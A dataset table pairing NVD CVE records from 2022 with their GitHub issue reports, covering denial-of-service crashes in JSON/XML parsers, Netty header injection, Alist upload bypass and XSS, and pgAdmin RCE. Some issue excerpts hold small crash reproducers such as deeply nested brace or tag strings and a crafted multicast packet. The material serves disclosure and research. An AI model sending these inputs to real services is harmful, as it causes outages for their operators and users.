cve_id stringlengths 13 16 | cve_published stringdate 2019-01-01 16:29:00 2025-02-25 20:15:37 | cve_descriptions stringlengths 34 2.6k | cve_metrics dict | cve_references listlengths 1 281 | cve_configurations listlengths 1 70 | cve_cwe_list listlengths 1 1 | cve_primary_cwe stringclasses 164
values | url stringlengths 36 97 | cve_tags listlengths 1 5 ⌀ | domain stringclasses 1
value | issue_owner_repo listlengths 2 2 | issue_body stringlengths 0 198k ⌀ | issue_title stringlengths 1 335 | issue_comments_url stringlengths 55 116 | issue_comments_count int64 0 338 | issue_created_at stringdate 2012-06-06 09:34:24 2025-04-02 09:37:20 | issue_updated_at stringdate 2014-04-01 20:16:21 2025-06-16 12:26:58 | issue_html_url stringlengths 36 97 | issue_github_id int64 4.93M 2.97B | issue_number int64 1 199k | __index_level_0__ int64 0 6.55k |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
CVE-2022-46770 | 2022-12-07T20:15:11.720 | qubes-mirage-firewall (aka Mirage firewall for QubesOS) 0.8.x through 0.8.3 allows guest OS users to cause a denial of service (CPU consumption and loss of forwarding) via a crafted multicast UDP packet (IP address range of 224.0.0.0 through 239.255.255.255). | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://packetstormsecurity.com/files/171610/Qubes-Mirage-Firewall-0.8.3-Denial-Of-Service.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/mira... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:linuxfoundation:mirage_firewall:*:*:*:*:*:qubesos:*:*",
"matchCriteriaId": "8EF9D765-2D08-416F-96E9-897052A59AA2",
"versionEndExcluding": "0.8.4",
"versionEndIncluding": null,
... | [
"835"
] | 835 | https://github.com/mirage/qubes-mirage-firewall/issues/166 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"mirage",
"qubes-mirage-firewall"
] | I used an mDNS fuzzer over the Mirage firewall and it run into problems resulting in DoS (99% CPU usage, stopped forwarding packets for all Qubes attached to the firewall instance).
Scapy output from fuzzer is quite verbose, but the minimalistic PoC is very simple.
```
###[ Ethernet ]###
dst = 01:00:5e:7... | Mirage v0.8.x DoS from untrusted Qube by sending arbitrary UDP payload | https://api.github.com/repos/mirage/qubes-mirage-firewall/issues/166/comments | 8 | 2022-12-04T02:20:24Z | 2022-12-07T19:40:53Z | https://github.com/mirage/qubes-mirage-firewall/issues/166 | 1,474,353,836 | 166 | 4,487 |
CVE-2022-23495 | 2022-12-08T22:15:10.233 | go-merkledag implements the 'DAGService' interface and adds two ipld node types, Protobuf and Raw for the ipfs project. A `ProtoNode` may be modified in such a way as to cause various encode errors which will trigger a panic on common method calls that don't allow for error returns. A `ProtoNode` should only be able to... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "security-advisories@github.com",
"tags": [
"Technical Description",
"Third Party Advisory"
],
"url": "https://en.wikipedia.org/wiki/Directed_acyclic_graph"
},
{
"source": "security-advisories@github.com",
"tags": [
"Patch",
"Third Party Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:protocol:go-merkledag:*:*:*:*:*:*:*:*",
"matchCriteriaId": "02537CFA-1940-4266-BAB5-D06516862DA8",
"versionEndExcluding": "0.8.1",
"versionEndIncluding": null,
"versionStartE... | [
"252"
] | 252 | https://github.com/ipfs/go-merkledag/issues/90 | [
"Patch",
"Third Party Advisory"
] | github.com | [
"ipfs",
"go-merkledag"
] | Where this was found: https://github.com/ipfs/kubo/issues/9297
`(*ProtoNode).RawData` use incorrectly panics, there are cases where consumers can because of bad options trigger an error.
My dumb first instict would be to make it return `([]byte, error)` but AFAIT this is trying to fit an interface so we can't do ... | `(*ProtoNode).RawData` use incorrectly panic instead of returning | https://api.github.com/repos/ipfs/go-merkledag/issues/90/comments | 2 | 2022-09-27T23:28:25Z | 2022-10-04T22:05:41Z | https://github.com/ipfs/go-merkledag/issues/90 | 1,388,507,087 | 90 | 4,488 |
CVE-2022-23495 | 2022-12-08T22:15:10.233 | go-merkledag implements the 'DAGService' interface and adds two ipld node types, Protobuf and Raw for the ipfs project. A `ProtoNode` may be modified in such a way as to cause various encode errors which will trigger a panic on common method calls that don't allow for error returns. A `ProtoNode` should only be able to... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "security-advisories@github.com",
"tags": [
"Technical Description",
"Third Party Advisory"
],
"url": "https://en.wikipedia.org/wiki/Directed_acyclic_graph"
},
{
"source": "security-advisories@github.com",
"tags": [
"Patch",
"Third Party Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:protocol:go-merkledag:*:*:*:*:*:*:*:*",
"matchCriteriaId": "02537CFA-1940-4266-BAB5-D06516862DA8",
"versionEndExcluding": "0.8.1",
"versionEndIncluding": null,
"versionStartE... | [
"252"
] | 252 | https://github.com/ipfs/kubo/issues/9297 | [
"Patch",
"Third Party Advisory"
] | github.com | [
"ipfs",
"kubo"
] | ### Checklist
- [X] This is a bug report, not a question. Ask questions on [discuss.ipfs.io](https://discuss.ipfs.io).
- [X] I have searched on the [issue tracker](https://github.com/ipfs/kubo/issues?q=is%3Aissue) for my bug.
- [X] I am running the latest [kubo version](https://dist.ipfs.tech/#kubo) or have an issue u... | `ipfs add` with exotic hash functions panics (the daemon and the client) | https://api.github.com/repos/ipfs/kubo/issues/9297/comments | 5 | 2022-09-22T10:18:45Z | 2022-09-26T08:05:27Z | https://github.com/ipfs/kubo/issues/9297 | 1,382,201,674 | 9,297 | 4,489 |
CVE-2022-45968 | 2022-12-12T14:15:10.503 | Alist v3.4.0 is vulnerable to File Upload. A user with only file upload permission can upload any file to any folder (even a password protected one). | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/alist-org/alist/issues/2444"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:alist_project:alist:3.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "624E7FFC-03C9-4438-9806-46EE810B1141",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"434"
] | 434 | https://github.com/alist-org/alist/issues/2444 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"alist-org",
"alist"
] | ### Please make sure of the following things
- [X] I have read the [documentation](https://alist.nn.ci).
- [X] I'm sure there are no duplicate issues or discussions.
- [X] I'm sure it's due to `alist` and not something else(such as `Dependencies` or `Operational`).
- [X] I'm sure I'm using the latest version
### Alis... | Upload files to the directory with password Vulnerability(bypass) | https://api.github.com/repos/AlistGo/alist/issues/2444/comments | 1 | 2022-11-22T03:11:58Z | 2022-11-22T08:14:11Z | https://github.com/AlistGo/alist/issues/2444 | 1,458,955,515 | 2,444 | 4,490 |
CVE-2022-45970 | 2022-12-12T14:15:10.557 | Alist v3.5.1 is vulnerable to Cross Site Scripting (XSS) via the bulletin board. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/alist-org/alist/issues/2457"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:alist_project:alist:3.5.1:*:*:*:*:*:*:*",
"matchCriteriaId": "E0037D2D-6866-4BCF-8579-9E3A6AB362EA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"79"
] | 79 | https://github.com/alist-org/alist/issues/2457 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"alist-org",
"alist"
] | ### Please make sure of the following things
- [X] I have read the [documentation](https://alist.nn.ci).
- [X] I'm sure there are no duplicate issues or discussions.
- [X] I'm sure it's due to `alist` and not something else(such as `Dependencies` or `Operational`).
- [X] I'm sure I'm using the latest version
### Alis... | Storage XSS vulnerability | https://api.github.com/repos/AlistGo/alist/issues/2457/comments | 2 | 2022-11-23T03:31:11Z | 2022-11-23T04:30:55Z | https://github.com/AlistGo/alist/issues/2457 | 1,460,931,981 | 2,457 | 4,491 |
CVE-2022-41915 | 2022-12-13T07:15:13.557 | Netty project is an event-driven asynchronous network application framework. Starting in version 4.1.83.Final and prior to 4.1.86.Final, when calling `DefaultHttpHeadesr.set` with an _iterator_ of values, header value validation was not performed, allowing malicious header values in the iterator to perform HTTP Respons... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "security-advisories@github.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/netty/netty/commit/fe18adff1c2b333acb135ab779a3b9ba3295a1c4"
},
{
"source": "security-advisories@github.com",
"tags": [
"Exploit",
"Issue Tracking... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:netty:netty:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B032F19E-5D82-4C06-8D4B-AE3810E893B7",
"versionEndExcluding": "4.1.86",
"versionEndIncluding": null,
"versionStartExcluding"... | [
"436"
] | 436 | https://github.com/netty/netty/issues/13084 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"netty",
"netty"
] | Advisory: https://github.com/netty/netty/security/advisories/GHSA-hh82-3pmq-7frp
CVE: https://nvd.nist.gov/vuln/detail/CVE-2022-41915
The fix: https://github.com/netty/netty/commit/fe18adff1c2b333acb135ab779a3b9ba3295a1c4
I suspect this to be a regression introduced in https://github.com/netty/netty/pull/12760... | CVE CVE-2022-41915: Incorrect range. Releases < 4.1.83.Final not affected | https://api.github.com/repos/netty/netty/issues/13084/comments | 1 | 2022-12-27T23:46:52Z | 2023-02-13T09:08:35Z | https://github.com/netty/netty/issues/13084 | 1,512,263,101 | 13,084 | 4,492 |
CVE-2022-45685 | 2022-12-13T15:15:11.210 | A stack overflow in Jettison before v1.5.2 allows attackers to cause a Denial of Service (DoS) via crafted JSON data. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/jettison-json/jettison/issues/54"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "htt... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jettison_project:jettison:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A52261E1-B166-486D-90BA-E49155176361",
"versionEndExcluding": "1.5.2",
"versionEndIncluding": null,
"versionSt... | [
"787"
] | 787 | https://github.com/jettison-json/jettison/issues/54 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"jettison-json",
"jettison"
] | reproduced case as follow:
```
public class poc {
public static void main(String[] args) throws JSONException {
String s="{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{... | Find a StackOverflowError in jettison | https://api.github.com/repos/jettison-json/jettison/issues/54/comments | 2 | 2022-11-17T13:32:27Z | 2023-06-15T15:20:09Z | https://github.com/jettison-json/jettison/issues/54 | 1,453,358,053 | 54 | 4,493 |
CVE-2022-45688 | 2022-12-13T15:15:11.267 | A stack overflow in the XML.toJSONObject component of hutool-json v5.8.10 allows attackers to cause a Denial of Service (DoS) via crafted JSON or XML data. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/dromara/hutool/issues/2748"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hutool:hutool:5.8.10:*:*:*:*:*:*:*",
"matchCriteriaId": "B9093201-DAC8-4158-83DA-F0DC735A7F16",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"787"
] | 787 | https://github.com/dromara/hutool/issues/2748 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"dromara",
"hutool"
] | ### 版本情况
JDK版本: openjdk_8_201
hutool版本: 5.8.10(请确保最新尝试是否还有问题)
### 问题描述(包括截图)
1. 复现代码
```
public static void main(String[] args) throws IOException {
String s="<a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a>... | Find a StackOverflowError which may lead to dos in hutool-json | https://api.github.com/repos/chinabugotech/hutool/issues/2748/comments | 7 | 2022-11-19T13:02:23Z | 2024-01-05T04:37:53Z | https://github.com/chinabugotech/hutool/issues/2748 | 1,456,460,513 | 2,748 | 4,494 |
CVE-2022-45688 | 2022-12-13T15:15:11.267 | A stack overflow in the XML.toJSONObject component of hutool-json v5.8.10 allows attackers to cause a Denial of Service (DoS) via crafted JSON or XML data. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/dromara/hutool/issues/2748"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hutool:hutool:5.8.10:*:*:*:*:*:*:*",
"matchCriteriaId": "B9093201-DAC8-4158-83DA-F0DC735A7F16",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"787"
] | 787 | https://github.com/stleary/JSON-java/issues/708 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"stleary",
"JSON-java"
] | Poc code as follow:
```
public class poc {
public static void main(String[] args) throws JSONException {
String s="<a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a><a>... | XML.toJSONObject may lead to StackOverflowError which may lead to dos when parses untrusted xml: CVE-2022-45688 | https://api.github.com/repos/stleary/JSON-java/issues/708/comments | 17 | 2022-11-17T13:12:45Z | 2023-02-15T18:25:14Z | https://github.com/stleary/JSON-java/issues/708 | 1,453,324,921 | 708 | 4,495 |
CVE-2022-45689 | 2022-12-13T15:15:11.323 | hutool-json v5.8.10 was discovered to contain an out of memory error. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/dromara/hutool/issues/2747"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Pa... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hutool:hutool:5.8.10:*:*:*:*:*:*:*",
"matchCriteriaId": "B9093201-DAC8-4158-83DA-F0DC735A7F16",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"787"
] | 787 | https://github.com/dromara/hutool/issues/2747 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"dromara",
"hutool"
] | ### 版本情况
JDK版本: openjdk_8_201
hutool版本: 5.8.10(请确保最新尝试是否还有问题)
### 问题描述(包括截图)
1. 复现代码
```
public static void main(String[] args) {
String a="{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{'a':1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}:1}";
JSONObject jsonObject=new JSONO... | Find a OutOfMemoryError which may lead to dos in hutool-json | https://api.github.com/repos/chinabugotech/hutool/issues/2747/comments | 3 | 2022-11-19T12:50:17Z | 2022-12-29T06:43:39Z | https://github.com/chinabugotech/hutool/issues/2747 | 1,456,453,860 | 2,747 | 4,496 |
CVE-2022-45690 | 2022-12-13T15:15:11.387 | A stack overflow in the org.json.JSONTokener.nextValue::JSONTokener.java component of hutool-json v5.8.10 allows attackers to cause a Denial of Service (DoS) via crafted JSON or XML data. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/dromara/hutool/issues/2746"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hutool:hutool:5.8.10:*:*:*:*:*:*:*",
"matchCriteriaId": "B9093201-DAC8-4158-83DA-F0DC735A7F16",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"787"
] | 787 | https://github.com/dromara/hutool/issues/2746 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"dromara",
"hutool"
] | ### 版本情况
JDK版本: openjdk_8_201
hutool版本: 5.8.10(请确保最新尝试是否还有问题)
### 问题描述(包括截图)
1. 复现代码
```
public static void main(String[] args) {
String a="{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{{... | Find a StackOverflowError which may lead to dos in hutool-json | https://api.github.com/repos/chinabugotech/hutool/issues/2746/comments | 1 | 2022-11-19T04:16:48Z | 2022-11-29T13:17:11Z | https://github.com/chinabugotech/hutool/issues/2746 | 1,456,194,214 | 2,746 | 4,497 |
CVE-2022-45690 | 2022-12-13T15:15:11.387 | A stack overflow in the org.json.JSONTokener.nextValue::JSONTokener.java component of hutool-json v5.8.10 allows attackers to cause a Denial of Service (DoS) via crafted JSON or XML data. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/dromara/hutool/issues/2746"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hutool:hutool:5.8.10:*:*:*:*:*:*:*",
"matchCriteriaId": "B9093201-DAC8-4158-83DA-F0DC735A7F16",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"787"
] | 787 | https://github.com/stleary/JSON-java/issues/654 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"stleary",
"JSON-java"
] | # java.lang.StackOverflowError in `org.json.JSONTokener.nextValue::JSONTokener.java:431` json-java 20210307
This vulnerability is of java.lang.StackOverflowError, and can be triggered in latest version json-java (20210307).
It is caused by triggering infinite recursive function calls under crafted user input file a... | java.lang.StackOverflowError in `org.json.JSONTokener.nextValue::JSONTokener.java:431` json-java 20210307 | https://api.github.com/repos/stleary/JSON-java/issues/654/comments | 9 | 2021-12-13T09:39:43Z | 2022-01-31T14:54:54Z | https://github.com/stleary/JSON-java/issues/654 | 1,078,292,310 | 654 | 4,498 |
CVE-2022-45693 | 2022-12-13T15:15:11.447 | Jettison before v1.5.2 was discovered to contain a stack overflow via the map parameter. This vulnerability allows attackers to cause a Denial of Service (DoS) via a crafted string. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/jettison-json/jettison/issues/52"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "htt... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jettison_project:jettison:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A52261E1-B166-486D-90BA-E49155176361",
"versionEndExcluding": "1.5.2",
"versionEndIncluding": null,
"versionSt... | [
"787"
] | 787 | https://github.com/jettison-json/jettison/issues/52 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"jettison-json",
"jettison"
] | poc as follow:
```
public class POC {
public static void main(String[] args) throws JSONException {
HashMap<String,Object> map=new HashMap<>();
map.put("t",map);
JSONObject jsonObject=new JSONObject(map);
}
}
```
and the result:
<img width="953" alt="im... | If the value in map is the map's self, the new new JSONObject(map) cause StackOverflowError which may lead to dos | https://api.github.com/repos/jettison-json/jettison/issues/52/comments | 2 | 2022-11-07T13:58:10Z | 2023-01-04T19:29:20Z | https://github.com/jettison-json/jettison/issues/52 | 1,438,411,028 | 52 | 4,499 |
CVE-2022-4223 | 2022-12-13T16:15:26.277 | The pgAdmin server includes an HTTP API that is intended to be used to validate the path a user selects to external PostgreSQL utilities such as pg_dump and pg_restore. The utility is executed by the server to determine what PostgreSQL version it is from. Versions of pgAdmin prior to 6.17 failed to properly secure this... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "secalert@redhat.com",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/pgadmin-org/pgadmin4/issues/5593"
},
{
"source": "secalert@redhat.com",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.o... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:postgresql:pgadmin:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4AE369D5-2629-4B8D-9FC1-EFABF7C82345",
"versionEndExcluding": "6.17",
"versionEndIncluding": null,
"versionStartExclu... | [
"862"
] | 862 | https://github.com/pgadmin-org/pgadmin4/issues/5593 | [
"Third Party Advisory"
] | github.com | [
"pgadmin-org",
"pgadmin4"
] | The pgAdmin server includes an HTTP API that is intended to be used to validate the path a user selects to external PostgreSQL utilities such as pg_dump and pg_restore. The utility is executed by the server to determine what PostgreSQL version it is from.
A security issue occurred with this API in pgAdmin. | Unauthenticated remote code execution while validating the binary path | https://api.github.com/repos/pgadmin-org/pgadmin4/issues/5593/comments | 1 | 2022-11-30T06:29:50Z | 2022-12-02T09:48:31Z | https://github.com/pgadmin-org/pgadmin4/issues/5593 | 1,469,116,295 | 5,593 | 4,500 |
CVE-2019-25078 | 2022-12-13T18:15:10.157 | A vulnerability classified as problematic was found in pacparser up to 1.3.x. Affected by this vulnerability is the function pacparser_find_proxy of the file src/pacparser.c. The manipulation of the argument url leads to buffer overflow. Attacking locally is a requirement. Upgrading to version 1.4.0 is able to address ... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "LOW",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrit... | [
{
"source": "cna@vuldb.com",
"tags": [
"Patch"
],
"url": "https://github.com/manugarg/pacparser/commit/853e8f45607cb07b877ffd270c63dbcdd5201ad9"
},
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https:... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pacparser_project:pacparser:*:*:*:*:*:*:*:*",
"matchCriteriaId": "68CF258C-6303-4570-9D18-E674D93FA800",
"versionEndExcluding": "1.4.0",
"versionEndIncluding": null,
"version... | [
"120"
] | 120 | https://github.com/manugarg/pacparser/issues/99 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"manugarg",
"pacparser"
] | The following piece of code was pacparser_find_proxy
```
// URL-encode "'" as we use single quotes to stick the URL into a temporary script.
char ***sanitized_url** = str_replace(url, "'", "%27");
// Hostname shouldn't have single quotes in them
if (strchr(host, '\'')) {
print_error("%s %s\n", error... | memory overwrite issue for pacparser_find_proxy function | https://api.github.com/repos/manugarg/pacparser/issues/99/comments | 1 | 2019-10-08T07:27:55Z | 2022-04-13T21:30:07Z | https://github.com/manugarg/pacparser/issues/99 | 503,875,599 | 99 | 4,501 |
CVE-2022-44874 | 2022-12-13T23:15:10.850 | wasm3 commit 7890a2097569fde845881e0b352d813573e371f9 was discovered to contain a segmentation fault via the component op_CallIndirect at /m3_exec.h. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/wasm3/wasm3/issues/380"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wasm3_project:wasm3:2022-08-28:*:*:*:*:*:*:*",
"matchCriteriaId": "5EE2313C-2072-40BB-B31C-00CE28DE3F99",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSt... | [
"787"
] | 787 | https://github.com/wasm3/wasm3/issues/380 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"wasm3",
"wasm3"
] | git commit `7890a2097569fde845881e0b352d813573e371f9`
## Gdb info
```c
Program received signal SIGSEGV, Segmentation fault.
0x0000000000535f51 in op_CallIndirect (_pc=0x62d000000498, _sp=0x631000000800, _mem=0x631000014800, _r0=1, _fp0=2.2957472741033478e-41) at /home/chuwei/tools/wasm3/source/./m3_exec.h:555
555 ... | SEGV wasm3/source/./m3_exec.h:555:35 in op_CallIndirect | https://api.github.com/repos/wasm3/wasm3/issues/380/comments | 1 | 2022-08-29T03:11:58Z | 2022-08-29T10:30:04Z | https://github.com/wasm3/wasm3/issues/380 | 1,353,624,545 | 380 | 4,502 |
